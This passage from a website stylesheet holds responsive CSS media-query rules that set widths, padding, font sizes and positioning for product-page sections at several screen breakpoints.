  .hprodt2_ct5 .hprodt2_ct5_li .tit {
  margin-bottom: 10px;
  }
  
  .hprodt2_ct2 .hprodt_tit .dec,
  .hprodt2_ct5 .hprodt2_ct5_li,
  .hprodt2_ct5 .hprodt2_ct5_tit {
  margin-top: 25px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_right,
  .hprodt4_ct6 .hprodt2_ct7_font {
  padding-right: 5.5%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list,
  .hprodt5_ct5 .hprodt5_ct5_font,
  .hprodt6_ct3 .hprodt6_ct3_font {
  right: 5.5%;
  }
  
  .hprodt4_ct10 .hprodt_tit,
  .hprodt5_ct7 .hprodt5_ct5_font,
  .hprodt6_ct3 .hprodt6_ct3_font {
  left: 5.5%;
  }
  
  .hprodt4_ct10 .hprodt_tit {
  width: 35%;
  }
  
  .hprodt5_ct7 {
  padding: 50px 0;
  background: #000 !important;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_font .tit {
  margin-top: 30px;
  margin-bottom: 15px;
  }
  
  .hprodt5_ct9 .hprodt2_ct7_font {
  bottom: 20%;
  }
  
  .hprodt5_ct15 {
  padding: 80px 0 100px 0;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_font {
  width: 35%;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_font {
  padding-right: 10%;
  }
  
  .hprodt7_ct6 .hprodt7_ct6_font {
  width: 36%;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  left: 6.5%;
  }
  
  .hprodt8_ct2 {
  padding: 80px 0;
  padding-top: 0 !important;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon img {
  max-width: 200px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon {
  margin: 50px auto;
  }
  }
  
  @media screen and (max-width:1366px) {
  .hprodt5_ct5 {
  padding-bottom: 15%;
  background: #100f0f;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_iconBox {
  bottom: 35%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li .tit {
  font-size: 28px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_tips {
  margin-top: 30px;
  }
  
  .hprodt4_ct10,
  .hprodt6_ct15 {
  margin-bottom: 80px;
  }
  }
  
  @media screen and (max-width:1259px) {
  
  .hprodt3_ct4 > div,
  .hprodt5_ct9 .hprodt_tit,
  .hprodt6_ct3 .hprodt6_ct3_dec {
  padding: 0;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list,
  .hprodt3_ct9 .hprodt_tit,
  .hprodt5_ct2 .hprodt_tit {
  width: 90%;
  }
  
  .applicationinfo-cont2 .applicationinfo-cont2-imgicon img {
  max-width: 70px;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_tag {
  bottom: 40px;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-tit {
  width: 40%;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul {
  margin-top: 40px;
  }
  
  .hprodt2_ct3 td,
  .hprodt2_ct3 td:first-child,
  .hprodt2_ct3 th {
  font-size: 16px;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_font .tit {
  margin: 20px auto 15px auto;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  padding: 0 5%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_font {
  position: relative;
  top: 0;
  width: 100%;
  }
  
  .hprodt2_ct11 {
  padding-top: 40px;
  background: #000;
  }
  
  .hprodt2_ct11 .hprodt_tit .dec {
  margin: 20px 0;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_ul {
  width: 70%;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul {
  width: 60%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_img {
  margin-top: -15%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font {
  width: 50%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list {
  width: 40%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_tit,
  .hprodt3_ct4 .hprodt3_ct4_font .tit {
  font-size: 30px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  left: 5.5%;
  width: 40%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_tips {
  padding-top: 20px;
  font-size: 18px;
  }
  
  .hprodt3_ct11_tit {
  font-size: 18px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li {
  font-size: 20px;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_font,
  .hprodt3_ct4 .hprodt3_ct4_font .dec,
  .hprodt3_ct9 .hprodt3_ct9_tit,
  .hprodt4_ct10 .hprodt4_ct10_font,
  .hprodt5_ct5 .hprodt5_ct5_dec,
  .hprodt5_ct6 .hprodt5_ct6_font .dec,
  .hprodt6_ct3 .hprodt6_ct3_dec,
  .hprodt7_ct3 .hprodt7_ct3_dec {
  font-size: 18px;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_font .dec,
  .hprodt6_ct15 .hprodt6_ct15_font .tit,
  .hprodt8_ct4 .hprodt8_ct4_font .dec {
  font-size: 16px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_tit,
  .hprodt_tit1 .tit {
  font-size: 32px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font {
  padding-left: 30px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_img,
  .hprodt5_ct4 .hprodt5_ct4_right {
  border-radius: 15px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_tit,
  .hprodt5_ct6 .hprodt5_ct6_font .tit {
  font-size: 26px;
  }
  
  .hprodt5_ct13 {
  padding-top: 80px;
  }
  
  .hprodt5_ct12 .hprodt5_ct12_img1 {
  margin-top: 6.5%;
  }
  
  .hprodt6_ct13 {
  padding-top: 80px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li {
  margin-top: 20px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_font {
  padding-right: 5.5%;
  }
  
  .hprodt7_ct6 .hprodt_tit {
  margin-top: 50px;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_tit {
  font-size: 34px;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  left: 5.5%;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon img {
  max-width: 160px;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 img {
  max-width: 700px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_tips {
  right: 8%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec {
  font-size: 18px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  bottom: 10%;
  }
  
  .hprodt8_ct2 .hprodt2_ct12_list {
  top: 16%;
  }
  }
  
  @media screen and (max-width:1100px) {
  
  .hprodt2_ct3 .hprodt2_ct3_list,
  .hprodt2_ct4 .hprodt2_ct4_ulBox {
  flex-wrap: wrap;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_left,
  .hprodt2_ct4 .hprodt2_ct4_list,
  .hprodt5_ct4 .hprodt5_ct4_left {
  width: 100%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_right {
  margin: 50px auto;
  width: 60%;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_left,
  .hprodt2_ct4 .hprodt2_ct4_list li {
  padding-right: 0;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_left {
  margin-right: 0;
  }
  
  .hprodt1_ct7 .applicationinfo-cont7-font {
  top: 30px;
  width: 55%;
  }
  
  .hprodt_tit .dec {
  margin-top: 10px;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_right {
  margin: 0 auto;
  margin-top: 30px;
  width: 65%;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_list li {
  margin-top: 40px;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_font .tit {
  font-size: 26px;
  }
  
  .hprodt_tit {
  padding: 0 5%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li {
  width: 48.5%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li:nth-child(3n) {
  margin-right: 3%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt2_ct13 {
  padding: 80px 0;
  }
  
  .hprodt4_ct2 {
  padding-top: 80px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_img1 img {
  max-width: 800px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_dec,
  .hprodt2_ct10 .hprodt2_ct10_num,
  .hprodt7_ct8 .hprodt7_ct8_dec {
  font-size: 16px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_dec {
  margin-top: 20px;
  margin-bottom: 25px;
  font-size: 18px;
  }
  
  .hprodt_tit .tit {
  font-size: 32px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  padding: 0;
  }
  
  .hprodt2_ct9,
  .hprodt4_ct3 {
  padding-bottom: 0;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_tag,
  .hprodt3_ct9 .hprodt3_ct9_tit {
  font-size: 18px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_icon {
  width: 80px;
  height: 80px;
  }
  
  .hprodt3_ct6 .hprodt_tit .dec,
  .hprodt3_ct9 .hprodt_tit .dec {
  margin-top: 30px;
  }
  
  .hprodt3_ct7 .hprodt3_ct7_bgm {
  margin-top: 40px;
  }
  
  .hprodt3_ct7 .hprodt_tit .dec {
  margin-top: 20px;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font .dec {
  margin-top: 10px;
  line-height: 1.8;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font {
  width: 42.5%;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_img {
  width: 56.2%;
  }
  
  .hprodt3_ct5 .hprodt_tit .dec {
  margin-top: 15px;
  margin-bottom: 30px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec {
  margin-top: 10px;
  font-size: 18px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  font-size: 32px;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font {
  position: relative;
  top: 0;
  left: 0;
  margin: 0 auto;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .dec {
  padding: 30px 0;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_ul {
  padding: 0;
  }
  
  .hprodt_tit1 {
  padding: 0 8%;
  }
  
  .hprodt_tit1 .dec {
  margin-top: 20px;
  }
  
  .hprodt4_ct5 {
  padding-top: 20px !important;
  }
  
  .hprodt4_ct8 .hprodt2_ct10_img2 img {
  max-width: 90%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  margin-top: 50px;
  }
  
  .hprodt4_ct10 .hprodt_tit {
  top: 20%;
  width: 45%;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_icon {
  width: 60px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bicon {
  width: 120px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_tit {
  font-size: 24px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_font,
  .hprodt5_ct5 .hprodt5_ct5_iconBox {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt5_ct5 .hprodt5_ct5_iconBox {
  margin-top: -12%;
  margin-bottom: 50px;
  }
  
  .hprodt5_ct7 .hprodt5_ct5_iconBox {
  margin-top: -40%;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_li {
  margin-top: 25px;
  }
  
  .hprodt5_ct5 {
  padding-bottom: 50px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_ul li,
  .hprodt5_ct12 .hprodt5_ct11_ul li,
  .hprodt6_ct9 .hprodt5_ct11_ul li {
  margin-bottom: 35px;
  width: 50%;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_ul,
  .hprodt5_ct12 .hprodt5_ct11_ul {
  padding-top: 50px;
  padding-bottom: 0;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_icon,
  .hprodt5_ct12 .hprodt5_ct11_icon {
  width: 50px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font,
  .hprodt5_ct12 .hprodt5_ct11_font {
  width: calc(100% - 50px);
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .tit,
  .hprodt5_ct12 .hprodt5_ct11_font .tit {
  font-size: 22px;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font {
  width: calc(100% - 60px);
  }
  
  .hprodt6_ct12 {
  padding-bottom: 30px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_font {
  width: 48%;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font,
  .hprodt6_ct2 .hprodt6_ct2_font {
  font-size: 18px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul li {
  margin-bottom: 35px;
  width: 33.333%;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(1) img {
  max-width: 140px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(2) img {
  max-width: 160px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(3) img {
  max-width: 220px;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_img {
  width: 58%;
  }
  
  .hprodt7_ct5 .hprodt_tit {
  width: 42%;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_dec {
  margin-top: 15px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_tips {
  margin-bottom: 30px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_font {
  width: 46%;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_font .tit {
  font-size: 22px;
  }
  
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  margin-bottom: 1.5%;
  width: 49.2%;
  }
  
  .hprodt8_ct4 .hprodt8_ct3_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon img {
  max-width: 120px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon {
  width: 180px;
  height: 160px;
  }
  
  .hprodt8_ct6 {
  padding-top: 80px;
  padding-bottom: 100px;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 img {
  max-width: 600px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 50px;
  }
  
  .hprodt6_ct2 .hprodt_tit {
  margin-bottom: 0;
  }
  }
  
  @media screen and (max-width:980px) {
  
  .application-spe ul,
  .hprodt2_ct5,
  .hprodt7_ct5 .hprodt7_ct5_ul li {
  flex-wrap: wrap;
  }
  
  .applicationinfo-cont3-tit .applicationinfo-cont3-titp,
  .hprodt2_ct11 .hprodt2_ct11_ul,
  .hprodt2_ct5 .hprodt2_ct5_right,
  .hprodt2_ct7 .hprodt2_ct7_font,
  .hprodt2_ct9 .hprodt2_ct9_ul li,
  .hprodt3_ct4 .hprodt3_ct4_font,
  .hprodt3_ct4 .hprodt3_ct4_img,
  .hprodt7_ct5 .hprodt7_ct5_img,
  .hprodt7_ct5 .hprodt_tit,
  .hprodt8_ct3 .hprodt8_ct3_font {
  width: 100%;
  }
  
  .hprodt4_ct6 .hprodt2_ct7_font {
  margin: 0 auto;
  width: 60%;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font {
  margin-right: 0;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:nth-child(odd) .hprodt_tit {
  padding-right: 0;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_ul li:nth-child(even) .hprodt_tit {
  padding-left: 0;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list,
  .hprodt5_ct2 .hprodt5_ct2_ul,
  .hprodt5_ct4 .hprodt5_ct4_right {
  width: 90%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_img1 img {
  max-width: 90%;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li {
  margin-top: 40px;
  padding-right: 0;
  text-align: center;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li:first-child {
  margin-top: 0;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_right {
  margin-top: 50px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_left {
  width: 65%;
  }
  
  .hprodt2_ct1 .hprodt2_ct1Box {
  width: 45%;
  }
  
  .hprodt2_ct11,
  .hprodt_tit,
  .hprodt_tit1 {
  padding: 0;
  }
  
  .hprodt2_ct6 {
  padding-top: 70px;
  }
  
  .hprodt2_ct2,
  .hprodt2_ct8,
  .hprodt3_ct11 {
  padding: 80px 0;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit,
  .hprodt2_ct3,
  .hprodt2_ct8 {
  padding-bottom: 0;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit,
  .hprodt2_ct4 .hprodt2_ct4_font .tit,
  .hprodt2_ct6 .hprodt2_ct6_font .tit,
  .hprodt5_ct3 .hprodt5_ct3_font .tit {
  font-size: 22px;
  }
  
  .hprodt_tit .tit {
  font-size: 28px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit {
  font-size: 32px;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_right {
  width: 80%;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_icon {
  width: 60px;
  height: 60px;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font {
  width: calc(100% - 60px);
  }
  
  .hprodt2_ct12 .hprodt2_ct12_font,
  .hprodt2_ct4 .hprodt2_ct4_font .dec,
  .hprodt2_ct6 .hprodt2_ct6_font .dec,
  .hprodt4_ct10 .hprodt4_ct10_font,
  .hprodt5_ct11 .hprodt5_ct11_font .dec,
  .hprodt5_ct12 .hprodt5_ct11_font .dec,
  .hprodt5_ct3 .hprodt5_ct3_font .dec,
  .hprodt5_ct6 .hprodt5_ct6_font .dec,
  .hprodt5_ct8 .hprodt5_ct8_font .dec {
  font-size: 16px;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_dec {
  font-size: 18px;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_img {
  margin-top: -8%;
  }
  
  .hprodt2_ct8 .hprodt_tit .dec {
  margin-top: 20px;
  margin-bottom: 30px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit {
  text-align: left;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_ul {
  justify-content: flex-start;
  }
  
  .hprodt2_ct12 .hprodt_tit .dec {
  margin-top: 20px;
  margin-bottom: 30px;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list {
  position: relative;
  top: 0;
  left: 0;
  padding-top: 70px;
  padding-bottom: 30px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit {
  font-size: 22px;
  }
  
  .hprodt2_ct3 table {
  margin: 0 auto;
  width: 700px;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_tit {
  margin-top: 25px;
  margin-bottom: 40px;
  font-size: 34px;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list {
  position: relative;
  right: 0;
  bottom: 0;
  padding-top: 40px;
  width: 100%;
  }
  
  .hprodt3_ct10 .hprodt2_ct12_ul,
  .hprodt3_ct2 .hprodt3_ct2_ul li,
  .hprodt3_ct2 .hprodt_tit .dec,
  .hprodt3_ct3 .hprodt_tit .dec,
  .hprodt3_ct4 .hprodt3_ct4_li,
  .hprodt3_ct5 .hprodt3_ct5_li,
  .hprodt4_ct3 .hprodt4_ct3_img,
  .hprodt7_ct5 .hprodt_tit {
  margin-top: 25px;
  }
  
  .hprodt3_ct2 {
  padding-bottom: 20px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  font-size: 28px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  position: relative;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  padding-top: 35px;
  width: 90%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec,
  .hprodt3_ct5 .hprodt3_ct5_li .tit,
  .hprodt3_ct5 .hprodt3_ct5_tips,
  .hprodt3_ct5 .hprodt_tit .dec,
  .hprodt3_ct5 .hprodt_tit .tit {
  color: #0d0d0d;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li {
  text-align: center;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  justify-content: flex-start;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li,
  .hprodt3_ct10 .hprodt2_ct12_ul li,
  .hprodt3_ct9 .hprodt3_ct9_ul li,
  .hprodt8_ct2 .hprodt2_ct12_ul li {
  margin-bottom: 30px;
  width: 33.333%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li {
  width: 25%;
  }
  
  .hprodt3_ct10 .hprodt2_ct12_list {
  padding-top: 0;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .tit,
  .hprodt4_ct7 .hprodt_tit .tit {
  font-size: 34px;
  }
  
  .hprodt4_ct10 .hprodt_tit {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  width: 90%;
  text-align: center;
  }
  
  .hprodt4_ct10 .hprodt4_ct10_ul {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  margin-bottom: 50px;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt4_ct10 .hprodt4_ct10_ul li {
  margin-top: 40px;
  width: 33.333%;
  text-align: center;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_font {
  padding: 12% 10%;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_ul li {
  border-radius: 20px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul li {
  margin-top: 20px;
  width: 33.333%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bot {
  padding: 50px 0;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul {
  margin-top: 5px;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_ul li:nth-child(odd) .hprodt5_ct6_font {
  padding-left: 0;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_ul li:nth-child(even) .hprodt5_ct6_font {
  padding-right: 0;
  }
  
  .hprodt5_ct7 .hprodt5_ct5_iconBox {
  margin-top: -20%;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_font .tit {
  font-size: 22px;
  }
  
  .hprodt5_ct10 {
  padding-bottom: 60px;
  }
  
  .hprodt5_ct13,
  .hprodt8_ct3 {
  padding-top: 70px;
  }
  
  .hprodt5_ct14 .hprodt2_ct12_list {
  padding-bottom: 50px;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_font {
  padding: 15px;
  font-size: 16px;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  padding: 40px 0;
  width: 90%;
  transform: translateX(0);
  }
  
  .hprodt6_ct2 {
  padding: 60px 0;
  }
  
  .hprodt6_ct2,
  .hprodt6_ct3 {
  background: #111;
  }
  
  .hprodt6_ct6 .prodt54-ms {
  margin-top: 40px;
  }
  
  .hprodt6_ct7_tag {
  top: 6%;
  left: 6%;
  font-size: 20px;
  }
  
  .hprodt6_ct11 .hprodt6_ct7_tag {
  top: 20% !important;
  left: 6% !important;
  }
  
  .hprodt6_ct12 .prodt55-ms .swiper-button-next,
  .hprodt6_ct12 .prodt55-ms .swiper-button-prev,
  .hprodt6_ct12 .prodt55-ms .swiper-pagination {
  display: block;
  }
  
  .hprodt6_ct12 {
  padding-bottom: 80px;
  }
  
  .hprodt6_ct13 {
  padding-top: 70px !important;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_icon img {
  max-width: 80px;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul li {
  width: 48.75%;
  }
  
  .hprodt6_ct15 .hprodt6_ct15_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt6_ct2 .hprodt_tit {
  padding: 0;
  }
  
  .hprodt7_ct1 .hprodt7_ct1_tit {
  font-size: 30px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_font,
  .hprodt7_ct6 .hprodt7_ct6_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  padding-top: 75px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt7_ct3 .hprodt7_ct3_bgm {
  margin-top: -35%;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(1) img {
  max-width: 120px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(2) img {
  max-width: 130px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(3) img {
  max-width: 180px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit {
  font-size: 45px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit span {
  font-size: 30px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_tips {
  right: 5.5%;
  }
  
  .hprodt7_ct5 .hprodt_tit {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  }
  
  .hprodt7_ct5 .hprodt7_ct5_img {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  }
  
  .hprodt7_ct5 {
  padding: 80px 0;
  }
  
  .hprodt7_ct6 .hprodt7_ct6_bgm {
  margin-top: -18%;
  }
  
  .hprodt7_ct7 .hprodt_tit,
  .hprodt8_ct3 .hprodt8_ct3_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin-bottom: 40px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt7_ct7 .hprodt_tit .dec,
  .hprodt7_ct7 .hprodt_tit .tit {
  color: #fff;
  }
  
  .hprodt7_ct8 {
  padding-top: 60px;
  padding-bottom: 80px;
  }
  
  .hprodt8_ct1 .hprodt2_ct1_tit {
  margin: 25px auto;
  }
  
  .hprodt2_ct1 .hprodt2_ct1Box {
  top: 32%;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num img {
  max-width: 120px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon img {
  max-width: 90px;
  }
  
  .hprodt8_ct4 .hprodt8_ct4_icon {
  margin: 50px auto 30px auto;
  width: 160px;
  height: 120px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_li {
  font-size: 14px;
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 img {
  max-width: 400px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_bgm {
  margin-top: -10%;
  }
  
  .hprodt8_ct1 .hprodt2_ct1_fimg img {
  max-width: 300px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_tips {
  right: 3%;
  bottom: 7%;
  font-size: 14px;
  }
  }
  
  @media screen and (max-width:767px) {
  
  .application-spe ul,
  .hprodt5_ct4 .hprodt5_ct4_li,
  .hprodt5_ct6 .hprodt5_ct6_ul li,
  .hprodt8_ct3_ul {
  flex-wrap: wrap;
  }
  .evomax40-cont2 ul{
      margin-top: 10%;
  }
  .hprodt2_ct7 .hprodt2_ct7_img,
  .hprodt8_ct5 .hprodt8_ct5_simg {
  display: block;
  }
  
  .hprodt2_ct7 {
  padding-bottom: 0;
  background: 0 0 !important;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_img,
  .hprodt8_ct5 .hprodt8_ct5_ul {
  display: none;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-tit,
  .hprodt1_ct3 .applicationinfo-cont3-tit,
  .hprodt2_ct13 .hprodt2_ct13_ul li,
  .hprodt2_ct2 .hprodt2_ct2_ul li,
  .hprodt2_ct3 .hprodt2_ct3_right,
  .hprodt2_ct6 .hprodt2_ct6_ul li,
  .hprodt3_ct11 .hprodt3_ct11_ul1 li,
  .hprodt3_ct11 .hprodt3_ct11_ul2 li,
  .hprodt5_ct11 .hprodt5_ct11_ul li,
  .hprodt5_ct12 .hprodt5_ct11_ul li,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit1,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit2,
  .hprodt5_ct15 .hprodt5_ct15_ul li,
  .hprodt5_ct2 .hprodt5_ct2_ul li,
  .hprodt5_ct3 .hprodt5_ct3_ul li,
  .hprodt5_ct4 .hprodt5_ct4_font,
  .hprodt5_ct4 .hprodt5_ct4_right,
  .hprodt5_ct6 .hprodt5_ct6_font,
  .hprodt5_ct6 .hprodt5_ct6_imgBox,
  .hprodt5_ct8 .hprodt5_ct8_ul li,
  .hprodt6_ct15 .hprodt6_ct15_ul li,
  .hprodt6_ct9 .hprodt5_ct11_ul li,
  .hprodt7_ct8 .hprodt7_ct8_ul li,
  .hprodt8_ct3 .hprodt8_ct3_num,
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  width: 100%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li,
  .hprodt2_ct2 .hprodt2_ct2_ul li,
  .hprodt2_ct6 .hprodt2_ct6_ul li,
  .hprodt3_ct11 .hprodt3_ct11_ul1 li,
  .hprodt3_ct11 .hprodt3_ct11_ul2 li,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit1,
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit2,
  .hprodt5_ct3 .hprodt5_ct3_ul li,
  .hprodt5_ct8 .hprodt5_ct8_ul li,
  .hprodt6_ct15 .hprodt6_ct15_ul li,
  .hprodt7_ct8 .hprodt7_ct8_ul li,
  .hprodt8_ct3 .hprodt8_ct3_num,
  .hprodt8_ct4 .hprodt8_ct3_ul li {
  margin-right: 0;
  }
  
